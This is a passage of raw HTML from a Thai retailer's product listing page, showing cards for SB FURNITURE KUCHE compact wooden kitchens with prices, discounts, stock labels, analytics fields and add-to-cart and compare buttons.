			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279939" onclick="addToCartDelivery('MTMzNmM3OTU5M2RmMjQwMzBjMzM0NWM1NDZjNmRhMzA4OTc0MjI3NDNlMzU2YTExZjY3MmE0YzQzMzZiMTI5Nw==', '1279939', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R GREY-T...</div>
			<div class="sku">SKU:1279939</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">41,452</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 57,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279939" onclick="pcompareBtnClick(1279939)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279954" data-value="1279954" data-menu="null" ga-index="19">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279954" value="19" />
		<input type="hidden" id="gtmName-1279954" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R ITALIAN WALNUT BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279954" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279954" value="47600.0"/>
		<input type="hidden" id="gtmNetPrice-1279954" value="43292.0"/>
		<input type="hidden" id="gtmDiscount-1279954" value="4308"/>
		<input type="hidden" id="gtmPriceOriginal-1279954" value="59500.0"/>
		<input type="hidden" id="gtmCategory1-1279954" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279954" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279954" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279954" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279954" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279954" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279954" value="true"/>
		<input type="hidden" id="gtmMchId-1279954" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279954" value="19"/>
		<input type="hidden" class="gtmNameEN-1279954" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R ITALIAN WALNUT BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279954" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279954" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279954">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279954/447x447/04122024_1279954$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R ITALIAN WALNUT BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R ITALIAN WALNUT BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279954" onclick="addToCartDelivery('NzgwN2JjMjYwMDk1ODBlNmEwMTg3M2Y5ZmE0MWU4MDQ0NGMwNWVmMWI3ZDEwNTcxNDBiNmU1ZDZiM2ZhY2EyMQ==', '1279954', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R ITALIA...</div>
			<div class="sku">SKU:1279954</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">43,292</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 59,500<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279954" onclick="pcompareBtnClick(1279954)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279953" data-value="1279953" data-menu="null" ga-index="20">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279953" value="20" />
		<input type="hidden" id="gtmName-1279953" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R WHITE STONE BLACK GLOSS 150 ซม."/>
		<input type="hidden" id="gtmNameEN-1279953" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R WHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" id="gtmPrice-1279953" value="49600.0"/>
		<input type="hidden" id="gtmNetPrice-1279953" value="45132.0"/>
		<input type="hidden" id="gtmDiscount-1279953" value="4468"/>
		<input type="hidden" id="gtmPriceOriginal-1279953" value="62000.0"/>
		<input type="hidden" id="gtmCategory1-1279953" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279953" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279953" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279953" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279953" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279953" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279953" value="true"/>
		<input type="hidden" id="gtmMchId-1279953" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279953" value="20"/>
		<input type="hidden" class="gtmNameEN-1279953" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP150G-R WHITE STONE BLACK GLOSS 150CM"/>
		<input type="hidden" class="gtmPartnerName-1279953" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279953" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279953">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279953/447x447/04122024_1279953$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R WHITE STONE BLACK GLOSS 150 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R WHITE STONE BLACK GLOSS 150 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279953" onclick="addToCartDelivery('MjNiMzU4Mjc1YzhmY2FiM2JhZjg3ZGRjMDNkZmQ4MzAzNGE4ZTBjNzRjMTJiZjAwOGYzNDQyMThiMjA5MjU2ZQ==', '1279953', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP150G-R WHITE ...</div>
			<div class="sku">SKU:1279953</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">45,132</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 62,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279953" onclick="pcompareBtnClick(1279953)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
			</div>
			<div class="hp-content" data-tab="KUCHE COMP180" style="">
				<div class="grid-container-product-plp">
				<div class="product-plp-card " id="product-1279968" data-value="1279968" data-menu="null" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279968" value="1" />
		<input type="hidden" id="gtmName-1279968" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L BLACK STONE WHITE GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279968" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L BLACK STONE WHITE GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279968" value="55200.0"/>
		<input type="hidden" id="gtmNetPrice-1279968" value="49784.0"/>
		<input type="hidden" id="gtmDiscount-1279968" value="5416"/>
		<input type="hidden" id="gtmPriceOriginal-1279968" value="69000.0"/>
		<input type="hidden" id="gtmCategory1-1279968" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279968" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279968" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279968" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279968" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279968" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279968" value="true"/>
		<input type="hidden" id="gtmMchId-1279968" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279968" value="1"/>
		<input type="hidden" class="gtmNameEN-1279968" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L BLACK STONE WHITE GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279968" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279968" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279968">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279968/447x447/04122024_1279968$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L BLACK STONE WHITE GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L BLACK STONE WHITE GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279968" onclick="addToCartDelivery('YmU4MjdkNTY1ZjljYzJhMjBkNDllNTM0YTA0NWUyYjAxM2Y2YjVlYmNkODUyN2QyMWM5NDVkOWYxYzFlYzZhMQ==', '1279968', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L BLACK ...</div>
			<div class="sku">SKU:1279968</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">49,784</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 69,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279968" onclick="pcompareBtnClick(1279968)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279960" data-value="1279960" data-menu="null" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279960" value="3" />
		<input type="hidden" id="gtmName-1279960" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L GREY-TWIST STONE GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279960" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L GREY-TWIST STONE GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279960" value="51200.0"/>
		<input type="hidden" id="gtmNetPrice-1279960" value="46104.0"/>
		<input type="hidden" id="gtmDiscount-1279960" value="5096"/>
		<input type="hidden" id="gtmPriceOriginal-1279960" value="64000.0"/>
		<input type="hidden" id="gtmCategory1-1279960" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279960" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279960" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279960" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279960" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279960" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279960" value="true"/>
		<input type="hidden" id="gtmMchId-1279960" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279960" value="3"/>
		<input type="hidden" class="gtmNameEN-1279960" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L GREY-TWIST STONE GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279960" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279960" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279960">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279960/447x447/04122024_1279960$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L GREY-TWIST STONE GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L GREY-TWIST STONE GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279960" onclick="addToCartDelivery('N2ZmNWVmYWQ2MmExOGJjNWI2YzljN2JjZDE4ZWY5YzMwMjVmMWE1NWNhOTRkYzY2MmVhNzliZTZiMDM2NTAyZA==', '1279960', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L GREY-T...</div>
			<div class="sku">SKU:1279960</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">46,104</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 64,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279960" onclick="pcompareBtnClick(1279960)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1279973" data-value="1279973" data-menu="null" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1279973" value="4" />
		<input type="hidden" id="gtmName-1279973" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L ITALIAN WALNUT BLACK GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1279973" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L ITALIAN WALNUT BLACK GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1279973" value="52000.0"/>
		<input type="hidden" id="gtmNetPrice-1279973" value="46840.0"/>
		<input type="hidden" id="gtmDiscount-1279973" value="5160"/>
		<input type="hidden" id="gtmPriceOriginal-1279973" value="65000.0"/>
		<input type="hidden" id="gtmCategory1-1279973" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1279973" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1279973" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1279973" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1279973" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1279973" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1279973" value="true"/>
		<input type="hidden" id="gtmMchId-1279973" value="KC030207"/>
		<input type="hidden" class="gtmIndex-1279973" value="4"/>
		<input type="hidden" class="gtmNameEN-1279973" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L ITALIAN WALNUT BLACK GLOSS 180CM"/>
		<input type="hidden" class="gtmPartnerName-1279973" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1279973" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1279973">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/12/799/1279973/447x447/04122024_1279973$Imagec15.jpg')" title="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L ITALIAN WALNUT BLACK GLOSS 180 ซม." alt="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L ITALIAN WALNUT BLACK GLOSS 180 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/icons/SBxKONCEPT/8_10000_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			<span><img src="https://static.homepro.co.th/assets/images/plp/icon_under_plp_blue_4_th.png" alt="free Assambly"/></span>
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1279973" onclick="addToCartDelivery('YWIyOWJkNTFlNDFmY2I3ZjYxMzlhZjMwOWQzOGE2YzMzNjA3Yjc3YzgyMzc2NDM3Y2NhODRkZmU4YWM4Y2QxZA==', '1279973', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">SB FURNITURE</div>
			<div class="item-title">ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L ITALIA...</div>
			<div class="sku">SKU:1279973</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="0" data-max-rating="5"></div>
				</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">46,840</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 65,000<span>-27%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1279973" onclick="pcompareBtnClick(1279973)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div><div class="product-plp-card " id="product-1280002" data-value="1280002" data-menu="null" ga-index="5">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1280002" value="5" />
		<input type="hidden" id="gtmName-1280002" value="ครัวไม้สำเร็จ SB FURNITURE KUCHE COMP180C-L WHITE STONE BLACK GLOSS 180 ซม."/>
		<input type="hidden" id="gtmNameEN-1280002" value="COMPACT KITCHEN SB FURNITURE KUCHE COMP180C-L WHITE STONE BLACK GLOSS 180CM"/>
		<input type="hidden" id="gtmPrice-1280002" value="55200.0"/>
		<input type="hidden" id="gtmNetPrice-1280002" value="49784.0"/>
		<input type="hidden" id="gtmDiscount-1280002" value="5416"/>
		<input type="hidden" id="gtmPriceOriginal-1280002" value="69000.0"/>
		<input type="hidden" id="gtmCategory1-1280002" value="Kitchen"/>
		<input type="hidden" id="gtmCategory2-1280002" value="Compact Kitchen"/>
		<input type="hidden" id="gtmCategory3-1280002" value="Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmCategoryAll-1280002" value="Kitchen/Compact Kitchen/Wooden Compact Kitchen"/>
		<input type="hidden" id="gtmBrand-1280002" value="SB FURNITURE"/>
		<input type="hidden" id="gtmAvailability-1280002" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1280002" value="true"/>
		<input type="hidden" id="gtmMchId-1280002" value="KC030207"/>
